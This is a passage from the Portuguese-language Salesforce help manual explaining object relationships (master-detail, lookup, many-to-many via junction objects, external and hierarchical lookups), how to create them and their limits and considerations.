

- **4.** (Opcional) Para colocar esse relatório à disposição de outros usuários, selecione o Status de implantação Implantado.
- **5.** Clique em **Avançar**.
- **6.** Clique na caixa abaixo do objeto principal.
- **7.** Selecione Métricas de uso de objetos personalizados por licença de usuário.
- **8.** Clique em **Salvar**.
- **9.** Crie um relatório usando o novo tipo de relatório.

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Objetos personalizados estão disponíveis nas: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Tipos de relatório personalizado estão disponíveis nas: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ou atualizar tipos de relatórios personalizados:

**•** "Gerenciar tipos de relatórios personalizados"

Para excluir tipos de relatórios personalizados:

**•** "Modificar todos os dados"

# <span id="page-4001-0"></span>Visão geral de relacionamentos de objetos

Crie relacionamentos para vincular objetos entre si, para que quando seus usuários visualizarem registros, eles também visualizem dados relacionados. Por exemplo, vincule um objeto personalizado chamado "Bugs" a casos para acompanhar defeitos de produtos associados a casos do cliente.

Você pode definir diversos tipos de relacionamentos ao criar campos personalizados para um objeto. Antes de começar a criar relacionamentos, determine o tipo de relacionamento que atende às suas necessidades.

Diversos tipos de relacionamentos entre os objetos no Salesforce determinam como eles manipulam a exclusão de dados, o compartilhamento e os campos obrigatórios nos layouts de página. Vamos examinar os tipos de relacionamento.

#### **Mestre e detalhes**

Cria um vínculo forte entre os objetos, para que o registro mestre controle certos

comportamentos do registro de detalhes e subdetalhes. Por exemplo, você pode definir um relacionamento entre mestre e detalhes de dois objetos, como Conta—Relatório de despesas, a extensão do relacionamento para registros de subdetalhes, como Conta—Relatório de despesas—Item da linha de despesas Você poderá, então, executar operações por todo o relacionamento entre mestre—detalhes—subdetalhes.

Os comportamentos dos relacionamentos entre mestre e detalhes incluem:

- **•** Excluir um registro de detalhe o moverá para a Lixeira e deixará o registro mestre inalterado; a exclusão de um registro mestre também excluirá os registros de detalhes e subdetalhes relacionados. Cancelar um registro de detalhe o restaurará, e cancelar a exclusão de um registro mestre cancelará a exclusão dos registros de detalhes e subdetalhes relacionados. No entanto, se você excluir um registro de detalhe e depois, separadamente, excluir seu registro mestre, não poderá cancelar a exclusão do registro do detalhe, já que ele não tem mais nenhum registro mestre ao qual está relacionado.
- **•** Por padrão, não é possível reatribuir o pai de registros em relacionamentos entre mestre e detalhes. Os administradores podem, no entanto, permitir que registros filhos em relacionamentos entre mestre e detalhes de objetos personalizados tenham seus pais reatribuídos para registros diferentes selecionando a opção Permitir reatribuição de pai na definição de relacionamento entre mestre e detalhes.
- **•** O campo Proprietário dos registros de detalhes e subdetalhes não está disponível e é definido automaticamente como o proprietário do registro mestre. Objetos personalizados do lado dos "detalhes" em um relacionamento entre mestre e detalhes não podem ter regras de compartilhamento, compartilhamento manual nem filas, pois esses recursos exigem o campo Proprietário.
- **•** As configurações de segurança do registro mestre controlam os registros de detalhes e subdetalhes.
- **•** O campo de relacionamento entre mestre e detalhes (que é o campo que vincula os objetos) é obrigatório no layout de página dos registros de detalhes e subdetalhes.
- **•** O objeto mestre pode ser um objeto padrão, como uma Conta ou uma Oportunidade, ou um objeto personalizado.
- **•** Como prática recomendada, não exceda 10.000 registros filho para um relacionamento entre mestre e detalhes.

#### **Muitos com muitos**

Você pode usar relacionamentos entre mestre e detalhe para modelar relacionamentos muitos com muitos entre dois objetos quaisquer. O relacionamento do tipo muitos com muitos permite que cada registro de um objeto seja vinculado a vários registros de outro objeto ou vice-versa. Por exemplo, você pode ter um objeto personalizado denominado "Erro" relacionado a um objeto de caso padrão de forma que o erro possa ser relacionado a vários casos e um caso também possa ser relacionado a vários erros.

#### **Pesquisa**

Vincula dois objetos. Os relacionamentos de pesquisa são semelhantes aos relacionamentos entre mestre e detalhe, mas eles não suportam compartilhamento ou campos de resumo de totalização. Com um relacionamento de pesquisa, você pode:

**•** Vincular dois objetos diferentes.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com** **•** Vincule um objeto a si mesmo (com a exceção do objeto do usuário; consulte [Hierárquico](#page-4003-0) na página 3998). Por exemplo, é possível vincular um objeto personalizado chamado "Erro" a ele mesmo para mostrar como dois erros diferentes estão relacionados com o mesmo problema.

Nota: Os relacionamentos de pesquisa de objetos relacionados ao objeto do membro da campanha não são suportados; no entanto, você pode criar relacionamentos de pesquisa do objeto do membro da campanha relacionado a outros objetos.

Ao criar um relacionamento de pesquisa, você pode definir estas opções:

- **•** Tornar o campo de pesquisa obrigatório para salvar um registro, exigindo-o também no layout de página correspondente.
- **•** Se o campo de pesquisa for opcional, você pode especificar um de três comportamentos para ocorrer se o registro de pesquisa for excluído:
	- **–** Limpar o valor deste campo. Esse é o padrão. A limpeza do campo é uma boa escolha quando o campo não precisa conter um valor do registro de pesquisa associado.
	- **–** Não permitir a exclusão de um registro de pesquisa que seja parte de um relacionamento de pesquisa. Essa opção impede que o registro de pesquisa seja excluído se houver dependências, como uma regra de fluxo de trabalho, integradas no relacionamento.
	- **–** Excluir este registro também Disponível apenas se um objeto personalizado contiver um relacionamento de pesquisa, e não se for contido por um objeto personalizado. No entanto, o objeto de consulta pode ser padrão ou personalizado. Escolha quando o campo de pesquisa e seu registro associado estiverem intimamente integrados e quando você quer excluir completamente os dados relacionados. Por exemplo, digamos que você tenha um registro de relatório de despesas com um relacionamento de pesquisa com registros de despesa individuais. Ao excluir o relatório, você provavelmente desejaria excluir todos os registros de despesa também.
		- Cuidado: A escolha de Excluir este registro também pode resultar em uma exclusão em cascata. Uma exclusão em cascata ignora as configurações de segurança e compartilhamento, o que significa que um usuário pode excluir registros quando o registro-alvo de pesquisa for excluído, mesmo que ele não tenha acesso aos registros. Para evitar que os registros sejam apagados acidentalmente, a exclusão em cascata está desativada por padrão. Entre em contato com Salesforce para que a opção de exclusão em cascata seja ativada para sua organização.

A exclusão em cascata e suas respectivas opções não estão disponíveis para relacionamentos de consulta em objetos de horário comercial, comunidade, lead, catálogo de preços, produto ou usuário.

Quando você define um relacionamento de pesquisa, tem a opção de incluir um campo de pesquisa nos layouts de página desse objeto, assim como de criar uma lista relacionada nos layouts de página do objeto associado. Por exemplo, se você tem um objeto personalizado denominado "Solicitações de férias remuneradas (PTO)" e deseja que os usuários vinculem uma solicitação de PTO ao funcionário que envia a solicitação, crie um relacionamento de pesquisa do objeto personalizado Solicitações de férias remuneradas (PTO) com o objeto do usuário.

Se o registro pai de um relacionamento de pesquisa for excluído, o rastreamento do histórico do campo para o registro filho não registrará a exclusão. Por exemplo: se uma conta pai for excluída, a lista relacionada Histórico da conta para a conta filho não exibirá a exclusão.

Não é possível excluir um objeto ou registro em um relacionamento de pesquisa se o número combinado de registros entre os dois objetos vinculados for maior do que100.000. Para excluir um objeto ou registro em um relacionamento de pesquisa, exclua primeiro um número apropriado dos registros filhos.

#### **Pesquisa externa**

Um relacionamento de pesquisa externo vincula um objeto externo, personalizado ou padrão filho a um objeto externo pai. Quando você cria um campo de relacionamento de pesquisa externo, o campo de ID externo padrão no objeto externo pai é comparado com os valores do campo de relacionamento de pesquisa externo filho. Os valores do campo do objeto externo vêm de uma origem de dados externa.

#### **Pesquisa indireta**

Um relacionamento de pesquisa indireto vincula um objeto externo filho a um objeto personalizado ou padrão pai. Ao criar um campo de relacionamento de pesquisa indireto em um objeto externo, você especifica o campo do objeto pai e o campo do objeto filho para comparar e associar os recursos no relacionamento. Especificamente, você seleciona um campo de ID externo exclusivo no objeto pai para comparar com o campo de relacionamento de pesquisa indireto do filho, cujos valores vêm de uma origem de dados externa.

#### <span id="page-4003-0"></span>**Hierárquico**

Um relacionamento de pesquisa especial disponível apenas para o objeto do usuário. Permite que os usuários utilizem um campo de pesquisa para associar um usuário a outro que não faça referência direta ou indireta a si mesmo. Por exemplo, você pode criar um campo de relacionamento hierárquico personalizado para armazenar cada gerente direto de usuário.

Dica: Ao criar um campo hierárquico em Personal, Contact Manager, Group e Professional Editions, você pode marcar a caixa de opção Campo restrito para que somente usuários com a permissão "Gerenciar usuários internos" possam editá-lo. Nas edições Enterprise, Unlimited, Performance e Developer, use a segurança no nível do campo.

#### CONSULTE TAMBÉM:

[Considerações sobre relacionamentos](#page-4006-0) [Relacionamentos de objeto externo](#page-4925-0) [Criar um relacionamento do tipo muitos para muitos](#page-4003-1) [Definir um objeto personalizado](#page-3986-0)

### <span id="page-4003-1"></span>Criar um relacionamento do tipo muitos para muitos

Você pode usar relacionamentos entre mestre e detalhe para modelar relacionamentos muitos com muitos entre dois objetos quaisquer. O relacionamento do tipo muitos com muitos permite que cada registro de um objeto seja vinculado a vários registros de outro objeto ou vice-versa. Por exemplo, você pode ter um objeto personalizado denominado "Erro" relacionado a um objeto de caso padrão de forma que o erro possa ser relacionado a vários casos e um caso também possa ser relacionado a vários erros. Ao modelar um relacionamento do tipo muitos com muitos, use um objeto de junção para conectar os dois objetos que devem se relacionar entre si.

#### **Objeto de junção**

Um objeto personalizado com dois relacionamentos de detalhe-mestre. Usando um objeto de junção personalizado, você pode modelar um relacionamento do tipo "muitos com muitos" entre dois objetos. Por exemplo, você pode ter um objeto personalizado denominado "Erro" relacionado a um objeto de caso padrão de forma que o erro possa ser relacionado a vários casos e um caso também possa ser relacionado a vários erros.

A criação do relacionamento do tipo muitos com muitos consiste em:

- **1.** [Criando o objeto de junção](#page-4003-2).
- <span id="page-4003-2"></span>**2.** [Criar os dois relacionamentos entre mestre e detalhes.](#page-4004-0)
- **3.** [Personalizar as listas relacionadas](#page-4005-0) nos layouts de página dos dois objetos mestres.
- **4.** [Personalizar relatórios](#page-4005-1) para aumentar a eficiência do relacionamento do tipo muitos com muitos.

#### Criando o objeto de junção

- **1.** [Crie um objeto personalizado para ser seu objeto combinado](#page-3986-0).
- **2.** No assistente de objeto personalizado, considere essas dicas especificamente para objetos de junção:

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Relatórios não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para criar um relacionamento do tipo muitos com muitos:

- **•** Nomeie o objeto com um rótulo que indique sua finalidade, por exemplo, *AssociaçãoDeCasoDeBug*.
- **•** Para o campo Nome do registro, é recomendável usar o tipo de dados de numeração automática.
- **•** Não inicie o Assistente de guia personalizada antes de clicar em **Salvar**. Os objetos de junção não precisam de guia.

#### <span id="page-4004-0"></span>Criando os dois relacionamentos entre mestre e detalhes

Para criar os dois relacionamentos entre mestre e detalhes:

- **1.** Verifique se os dois objetos que devem se relacionar entre si já existem. Por exemplo, convém relacionar o objeto de caso padrão com um objeto de bug personalizado.
- **2.** No objeto de junção, crie o primeiro campo de relacionamento entre mestre e detalhes. No assistente do campo personalizado:
	- **a.** Escolha Relacionamento entre mestre e detalhes como o tipo de campo.
	- **b.** Selecione um dos objetos para se relacionar com seu objeto de junção. Por exemplo, selecione *Caso*.

O primeiro relacionamento entre mestre e detalhes que você criar em seu objeto de junção se tornará o relacionamento primário. Isso afeta os seguintes itens nos registros do objeto de junção:

- **•** Aparência: As páginas de detalhes e edição do objeto de junção usam a cor e qualquer ícone associado ao objeto mestre primário.
- **•** Propriedade do registro: Os registros do objeto de junção herdam o valor do campo Proprietário do registro mestre primário associado. Como os objetos da parte de detalhes em um relacionamento não têm um campo Proprietário visível, isso só será relevante se você excluir posteriormente os dois relacionamentos entre mestre e detalhes do seu objeto de junção.
- **•** Divisão: Se a sua organização usa divisões para segmentar dados, os registros de objeto de junção herdarão a divisão do registro mestre primário associado. Da mesma forma que a propriedade do registro, isso só será relevante se você excluir posteriormente os dois relacionamentos entre mestre e detalhes.
- **c.** Selecione uma opção de Configuração de compartilhamento. Nos campos de relacionamento mestre-detalhes, o atributo Configuração de compartilhamento determina o acesso de compartilhamento a um registro mestre que os usuários devem ter para criar, editar ou excluir seus registros de detalhes associados.
- **d.** Para o Rótulo da lista relacionada que será exibido no layout de página do objeto mestre, não aceite o padrão. Altere este item para usar o nome do outro objeto mestre em seu relacionamento entre mestre e detalhes. Por exemplo, altere-o para *Bugs* de modo que os usuários vejam uma lista relacionada de bugs na página de detalhes do caso.
- **3.** No objeto de junção, crie o segundo campo de relacionamento entre mestre e detalhes. No assistente do campo personalizado:
	- **a.** Escolha Relacionamento entre mestre e detalhes como o tipo de campo.
	- **b.** Selecione o outro objeto mestre desejado para se relacionar com o objeto de junção. Por exemplo, selecione *Bug*.

O segundo relacionamento entre mestre e detalhes que você criar em seu objeto de junção se tornará o relacionamento secundário. Se você excluir o relacionamento primário entre mestre e detalhes ou convertê-lo em um relacionamento de pesquisa, o objeto mestre secundário se tornará primário.

- **c.** Selecione uma opção de Configuração de compartilhamento. Nos campos de relacionamento mestre-detalhes, o atributo Configuração de compartilhamento determina o acesso de compartilhamento a um registro mestre que os usuários devem ter para criar, editar ou excluir seus registros de detalhes associados.
- **d.** Para o Rótulo da lista relacionada que será exibido no layout de página do objeto mestre, não aceite o padrão. Altere este item para usar o nome do outro objeto mestre em seu relacionamento entre mestre e detalhes. Por exemplo, altere-o para *Casos* de modo que os usuários vejam uma lista relacionada de casos na página de detalhes do bug.

#### <span id="page-4005-0"></span>Personalizando listas relacionadas de relacionamentos do tipo muitos com muitos

Em um relacionamento do tipo muitos com muitos no Salesforce, cada registro de objeto mestre exibe uma lista relacionada dos registros de objeto de junção associados. Para criar uma experiência de usuário sem problemas, você pode alterar o nome da lista relacionada do objeto de junção em cada layout de página de objeto mestre para o nome do outro objeto mestre. Por exemplo, você pode alterar a lista relacionada AssociaçõesDeCasoDeBug para *Casos* no layout da página de bugs e para *Bugs* no layout de página de casos. Você pode personalizar ainda mais essas listas relacionadas para que exibam campos do outro objeto mestre.

Para personalizar os campos exibidos na lista relacionada do objeto de junção em cada layout de página de objeto mestre:

- **1.** Edite o layout de página de cada objeto mestre relacionado ao objeto de junção. Por exemplo, modifique a lista relacionada BugCaseAssociations para registros de casos editando o layout de página para casos.
- **2.** Edite as propriedades da lista relacionada que você quiser modificar. Por exemplo, em casos a lista relacionada AssociaçõesDeCasoDeBug foi renomeada como Bugs; portanto, selecione a lista relacionada Bugs.
- **3.** Adicione campos a serem exibidos na lista relacionada. Você pode adicionar campos do próprio objeto de junção, mas o mais importante é que você pode adicionar campos do outro objeto mestre.

Cada campo é precedido de seu nome de objeto na janela pop-up. Na própria lista relacionada, somente os campos do objeto de junção são precedidos do nome do objeto, o que não ocorre nos campos do outro objeto mestre.

<span id="page-4005-1"></span>Nota: A lista relacionada do objeto de junção não inclui um ícone nas páginas de detalhes do registro mestre, pois o objeto de junção não tem uma guia personalizada. Se você criar uma guia para o objeto de junção, o ícone será incluído

#### Personalizando relatórios para relacionamentos do tipo muitos com muitos

Os relacionamentos do tipo muitos com muitos oferecem dois tipos de relatório padrão que unem os objetos mestre e o objeto de junção. Os tipos de relatório são:

- **•** "Mestre primário com objeto de junção e mestre secundário" na categoria de relatório do objeto mestre primário.
- **•** "Mestre secundário com objeto de junção e mestre primário" na categoria de relatório do objeto mestre secundário.

A ordem dos objetos mestre no tipo de relatório é importante. O objeto mestre que aparece primeiro na lista determina o escopo dos registros que poderão ser exibidos no relatório.

Você pode criar relatórios personalizados com base nesses tipos de relatório padrão. Além disso, você pode criar tipos de relatórios personalizados para personalizar os objetos relacionados que são unidos no relatório.

#### CONSULTE TAMBÉM:

- [Visão geral de relacionamentos de objetos](#page-4001-0)
- [Considerações sobre relacionamentos](#page-4006-0)
- [Definir um objeto personalizado](#page-3986-0)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### <span id="page-4006-0"></span>Considerações sobre relacionamentos

Analise as seguintes considerações antes de criar relacionamentos entre objetos:

#### **Limites de relacionamento**

Cada objeto personalizado pode ter até dois relacionamentos entre mestre e detalhes e muitos relacionamentos de pesquisa. Cada relacionamento é incluído no número máximo de campos personalizados permitido.

#### **Convertendo relacionamentos**

Você pode converter um relacionamento entre mestre e detalhes em um relacionamento de pesquisa, desde que não exista nenhum campo de resumo de totalização no objeto mestre.

Você pode converter um relacionamento para um relacionamento de mestre-detalhe, mas somente se o campo de pesquisa em todos os registros contiver um valor.

#### **Auto-relacionamentos**

Você pode criar um relacionamento de um objeto com ele mesmo, mas ele deve ser um relacionamento de pesquisa, e um registro único não pode ser vinculado a ele mesmo. Um registro, porém, pode relacionar-se indiretamente consigo mesmo. A campanha Promoção de férias, por exemplo, pode ter uma campanha de Mala direta selecionada no relacionamento de pesquisa, e esta pode ter a campanha Promoção de férias selecionada no relacionamento de pesquisa.

Não é possível criar um auto-relacionamento do tipo muitos com muitos, isto é, os dois relacionamentos entre mestre e detalhes no objeto de junção não podem ter o mesmo objeto mestre.

#### **Ícones de listas relacionadas personalizadas**

O ícone selecionado para a guia personalizada associada também será exibido em toda lista relacionada personalizada que você criar com base em um relacionamento.

As listas relacionadas personalizadas não incluirão um ícone se elas se basearem em um relacionamento com um objeto personalizado que não tenha uma guia personalizada.

#### **Relacionamentos entre mestre e detalhes**

Para criar relacionamentos entre mestre e detalhes com diversos níveis, você necessita da permissão de usuário "Personalizar aplicativo".

Quando você define um relacionamento entre mestre e detalhes, o objeto personalizado no qual você está trabalhando é o "detalhe". Seus dados podem ser exibidos como uma lista relacionada personalizada nos layouts de página do outro objeto.

Por padrão, não é possível reatribuir o pai de registros em relacionamentos entre mestre e detalhes. Os administradores podem, no entanto, permitir que registros filhos em relacionamentos entre mestre e detalhes de objetos personalizados tenham seus pais reatribuídos para registros diferentes selecionando a opção Permitir reatribuição de pai na definição de relacionamento entre mestre e detalhes.

Podem haver até três níveis de detalhes personalizados.

Os objetos padrão não podem estar no lado dos detalhes de um objeto personalizado em um relacionamento entre mestre e detalhes.

Um objeto pode ser exibido uma vez em relacionamentos de vários níveis entre mestre e detalhes. Por exemplo, um objeto de subdetalhes em um relacionamento de vários níveis entre mestre e detalhes não poderá ser também o proprietário do objeto mestre em outro relacionamento desse tipo. Um objeto de subdetalhes não pode ser também o objeto mestre do objeto de detalhes do objeto de subdetalhes.

Relacionamentos mestre e detalhes de vários níveis não suportam transferências de divisões.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### Disponível em: Edições

**Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos externos do Lightning Connect estão disponíveis na: **Developer** Edition e, por um custo extra, em: Edições **Enterprise**, **Performance** e **Unlimited**

Não será possível criar um relacionamento entre mestre e detalhes se o objeto personalizado já tiver dados. Contudo, você poderá criar o relacionamento como pesquisa e convertê-lo em mestre e detalhes se o campo de pesquisa de todos os registros contiver um valor.

Converter relacionamentos de pesquisa para mestre e detalhes, ou de mestre e detalhes para pesquisa tem o mesmo comportamento de relacionamentos de mestre e detalhes para dois objetos. Ou seja, os dois objetos vinculados no relacionamento de detalhes e subdetalhes1, ou o relacionamento de subdetalhes1 e subdetalhes2 terá os mesmos limites de conversão do relacionamento de mestre e detalhes.

Os campos de resumo de totalização atuam como em relacionamentos de mestre e detalhes com dois objetos. Um mestre pode totalizar campos nos registros de detalhes; mas ele não pode totalizar diretamente campos nos registros de subdetalhes. Para isso, o registro de detalhes deverá ter um campo de resumo de totalização para o campo no registro de subdetalhes, permitindo que o mestre totalize a partir do campo de resumo de totalização dos detalhes.

Você poderá utilizar relacionamentos de mestre e detalhes em vários níveis em tipos de relatórios personalizados. A caixa de seleção Permitir relatórios deve estar marcada quando você criar o objeto personalizado. Os tipos de relatório personalizados criados para relacionamentos mestre e detalhes de vários níveis são considerados para o limite do tipo de relatório personalizado da organização e após ultrapassar esse limite não serão mais gerados relatórios.

Objetos de junção personalizados não podem ter objetos de detalhes. Ou seja, um objeto de junção personalizado não pode tornar-se o objeto mestre em um relacionamento entre mestre e detalhes de vários níveis.

Não é possível excluir um objeto personalizado quando ele pertence ao mestre em um relacionamento entre mestre e detalhes. Se você excluir um objeto personalizado que faz parte dos detalhes em um relacionamento entre mestre e detalhes, o relacionamento será convertido em um relacionamento de pesquisa.

Excluir um registro de detalhe o moverá para a Lixeira e deixará o registro mestre inalterado; a exclusão de um registro mestre também excluirá os registros de detalhes e subdetalhes relacionados. Cancelar um registro de detalhe o restaurará, e cancelar a exclusão de um registro mestre cancelará a exclusão dos registros de detalhes e subdetalhes relacionados. No entanto, se você excluir um registro de detalhe e depois, separadamente, excluir seu registro mestre, não poderá cancelar a exclusão do registro do detalhe, já que ele não tem mais nenhum registro mestre ao qual está relacionado.

Como prática recomendada, não exceda 10.000 registros filho para um relacionamento entre mestre e detalhes.

#### **Relacionamentos do tipo muitos com muitos**

Os registros do objeto de junção são excluídos quando o registro mestre associado é excluído e colocado na Lixeira. Se os dois registros mestres associados forem excluídos, o registro do objeto de junção será excluído permanentemente e não poderá ser restaurado.

O acesso de compartilhamento a um registro de objeto de junção é determinado pelo acesso de compartilhamento de um usuário aos dois registros mestres associados e pela opção Configuração de compartilhamento no campo de relacionamento. Consulte [Segurança do objeto personalizado](#page-4013-0) na página 4008. Por exemplo, se a configuração de compartilhamento nos dois pais for leitura/gravação, o usuário deverá ter acesso de leitura/gravação a ambos os pais para ter esse tipo de acesso ao objeto de junção. Se, por outro lado, a configuração de compartilhamento nos dois mestres for leitura-gravação, um usuário com direitos de leitura-gravação nos registros mestres teriam acesso de leitura-gravação ao objeto de junção.

Em um relacionamento do tipo muitos com muitos, um usuário não poderá excluir um registro pai se houver mais de 200 registros de objeto de junção associados a ele e se o objeto de junção tiver um campo de resumo de totalização que seja totalizado para o outro pai. Para excluir esse objeto, exclua manualmente os registros do objeto de junção até que a contagem seja inferior a 200.

O primeiro relacionamento entre mestre e detalhes que você criar em seu objeto de junção se tornará o relacionamento *primário*. Isso afeta os seguintes itens nos registros do objeto de junção:

- **•** Aparência: As páginas de detalhes e edição do objeto de junção usam a cor e qualquer ícone associado ao objeto mestre primário.
- **•** Propriedade do registro: Os registros do objeto de junção herdam o valor do campo Proprietário do registro mestre primário associado. Como os objetos da parte de detalhes em um relacionamento não têm um campo Proprietário

visível, isso só será relevante se você excluir posteriormente os dois relacionamentos entre mestre e detalhes do seu objeto de junção.

**•** Divisão: Se a sua organização usa divisões para segmentar dados, os registros de objeto de junção herdarão a divisão do registro mestre primário associado. Da mesma forma que a propriedade do registro, isso só será relevante se você excluir posteriormente os dois relacionamentos entre mestre e detalhes.

O segundo relacionamento entre mestre e detalhes que você criar em seu objeto de junção se tornará o relacionamento secundário. Se você excluir o relacionamento primário entre mestre e detalhes ou convertê-lo em um relacionamento de pesquisa, o objeto mestre secundário se tornará primário.

Os campos de resumo de totalização que resumem os dados do objeto de junção podem ser criados nos dois objetos mestres.

Os campos de fórmula e as regras de validação no objeto de junção podem fazer referência a campos nos dois objetos mestres.

Você pode definir os acionadores do Apex nos dois objetos mestres e no objeto de junção.

Um objeto de junção não pode estar no lado do mestre de outro relacionamento entre mestre e detalhes.

Não é possível criar um auto-relacionamento do tipo muitos com muitos, isto é, os dois relacionamentos entre mestre e detalhes no objeto de junção não podem ter o mesmo objeto mestre.

#### **Relacionamentos de pesquisa**

Se o campo de pesquisa for opcional, você pode especificar um de três comportamentos para ocorrer se o registro de pesquisa for excluído:

- **•** Limpar o valor deste campo. Esse é o padrão. A limpeza do campo é uma boa escolha quando o campo não precisa conter um valor do registro de pesquisa associado.
- **•** Não permitir a exclusão de um registro de pesquisa que seja parte de um relacionamento de pesquisa. Essa opção impede que o registro de pesquisa seja excluído se houver dependências, como uma regra de fluxo de trabalho, integradas no relacionamento.
- **•** Excluir este registro também Disponível apenas se um objeto personalizado contiver um relacionamento de pesquisa, e não se for contido por um objeto personalizado. No entanto, o objeto de consulta pode ser padrão ou personalizado. Escolha quando o campo de pesquisa e seu registro associado estiverem intimamente integrados e quando você quer excluir completamente os dados relacionados.
	-

Cuidado: A escolha de Excluir este registro também pode resultar em uma exclusão em cascata. Uma exclusão em cascata ignora as configurações de segurança e compartilhamento, o que significa que um usuário pode excluir registros quando o registro-alvo de pesquisa for excluído, mesmo que ele não tenha acesso aos registros. Para evitar que os registros sejam apagados acidentalmente, a exclusão em cascata está desativada por padrão. Entre em contato com Salesforce para que a opção de exclusão em cascata seja ativada para sua organização.

A exclusão em cascata e suas respectivas opções não estão disponíveis para relacionamentos de consulta em objetos de horário comercial, comunidade, lead, catálogo de preços, produto ou usuário.

Em uma cadeia de relacionamentos de pesquisa, esses comportamentos funcionam independentemente em cada campo de destino em cada nível. Digamos, por exemplo, que o campo A é a pesquisa de destino do campo B, que, por sua vez, é a pesquisa de destino do campo C. Você pode ter uma restrição de exclusão em A e não ter regra em B, o que significa que A não pode ser excluído, mas B pode. Após B ser excluído, o relacionamento entre A e B não existe mais e C conterá um valor vazio para a pesquisa.

Em um relacionamento de pesquisa de vários níveis, essas opções podem entrar em conflito. Por exemplo, no cenário em que o campo A é a pesquisa de destino do campo B, que, por sua vez, é a pesquisa de destino do campo C, você poderia especificar que A pode excluir B, mas B não pode ser excluído porque está em um relacionamento com C.

Se o registro pai de um relacionamento de pesquisa for excluído, o rastreamento do histórico do campo para o registro filho não registrará a exclusão. Por exemplo: se uma conta pai for excluída, a lista relacionada Histórico da conta para a conta filho não exibirá a exclusão.

#### **Relacionamentos em objetos externos**

Os relacionamentos de pesquisa, pesquisa externa e pesquisa indireta têm alguns comportamentos e limitações especiais.

- **•** Somente relacionamentos de pesquisa, de pesquisa externa e de pesquisa indireta estão disponíveis para objetos externos. Nenhum outro tipo de relacionamento é suportado.
- **•** Dependendo da disponibilidade do sistema externo, listas relacionadas de objetos externos filhos podem ser carregadas lentamente quando os usuários visualizam as páginas de detalhes do registro pai.
- **•** Os relacionamentos que envolvem objetos externos permitem que os usuários criem registros filho a partir das páginas de detalhes dos registros pai. Porém, o campo de relacionamento em cada novo registro filho não é preenchido automaticamente para identificar o registro pai.
- **•** A sincronização não cria campos de relacionamento nos objetos externos na organização do Salesforce. Porém, você pode alterar o tipo de campo de um campo personalizado criado por sincronização para Relacionamento de pesquisa, Relacionamento de pesquisa externa ou Relacionamento de pesquisa indireta. A alteração do tipo de campo de um campo personalizado existente é mais simples e eficiente do que a criação manual um campo de relacionamento no objeto externo.

Por exemplo, suponha que o sistema externo tenha um relacionamento de chave estrangeira. A sincronização das tabelas relacionadas cria um campo de texto na sua organização para a coluna externa que identifica as chaves estrangeiras. Para refletir o relacionamento de chave estrangeira na sua organização, altere o tipo de campo desse campo de texto para Relacionamento de pesquisa externa.

- **•** Um campo de relacionamento é um tipo de campo personalizado. Portanto, como todos os campos personalizados em um objeto externo, os campos de relacionamento podem ser sobregravados quando você sincroniza o objeto externo. Consulte as considerações sobre sincronização para cada adaptador do Lightning Connect que você usa.
- **•** A exclusão em cascata não está disponível para relacionamentos de objetos externos.
- **•** Apenas no Salesforce Classic, campos de relacionamento de pesquisa externa e de pesquisa externa indireta não exibem os nomes esperados dos registros pai.
	- **–** O campo de pesquisa externa exibe o ID do objeto pai ou o valor do campo padrão ID externo do objeto pai. Este último aparece por padrão. Porém, se um campo personalizado no objeto pai tiver o atributo É campo de nome, o ID do objeto pai será exibido.
	- **–** Um campo de pesquisa indireta exibe o valor do campo de destino no objeto pai. Para localizar registros relacionados, os valores do campo de destino são comparados aos valores do campo de relacionamento de pesquisa indireta no objeto filho. O campo de destino, que tem os atributos ID externo e Exclusivo, é selecionado quando um campo de pesquisa indireta é criado.
- **•** Quando um usuário tenta editar um campo de relacionamento de pesquisa indireta ou de pesquisa externa, não há um diálogo de pesquisa disponível para selecionar o registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa externa, insira manualmente o valor do campo padrão ID externo do registro pai.
	- **–** Para editar um campo de relacionamento de pesquisa indireta, insira manualmente o valor do campo de destino do registro pai. O campo de destino é o campo personalizado com os atributos ID externo e Exclusivo que foi selecionado quando o relacionamento de pesquisa indireta foi criado. Para determinar registros relacionados, o Salesforce compara os valores do campo de destino com os valores do campo de relacionamento de pesquisa indireta no objeto filho.
